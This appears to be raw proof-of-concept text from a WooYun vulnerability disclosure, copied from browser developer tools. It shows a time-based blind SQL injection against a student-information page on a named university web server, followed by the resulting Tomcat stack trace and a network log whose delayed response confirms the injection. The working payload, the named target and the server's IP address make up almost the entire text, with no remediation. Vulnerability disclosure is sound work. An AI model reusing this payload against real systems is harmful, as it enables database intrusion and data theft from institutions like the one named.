 Load URL
http://fanhua.csu.edu.cn/stuinfo.jsp?userid='XOR(if(now()=sysdate(),sleep(if(length(user())=14,3,0)),0))OR'
-
Split URL
+
Execute
Enable Post data Enable Referrer
HTTP Status 500 - javax.servlet.ServletException: java.sql.SQLException: Illegal operation on empty result set.
type Exception report
message javax.servlet.ServletException: java.sql.SQLException: Illegal operation on empty result set.
description The server encountered an internal error that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: javax.servlet.ServletException: java.sql.SQLException: Illegal operation on empty result set.
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:556)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:462)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:339)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
javax.servlet.ServletException: java.sql.SQLException: Illegal operation on empty result set.
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:916)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:845)
org.apache.jsp.stuinfo_jsp._jspService(stuinfo_jsp.java:417)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:439)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:395)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:339)
javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
root cause
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET stuinfo.jsp?userid=%27XO...er())=14,3,0)),( 500 Internal Server Error fanhua.csu.edu.cn 3.9 KB 202.197.41.130:80 3.14s
1 个请求 3.9 KB 3.14s (onload: 3.2s)
www.wooyun.org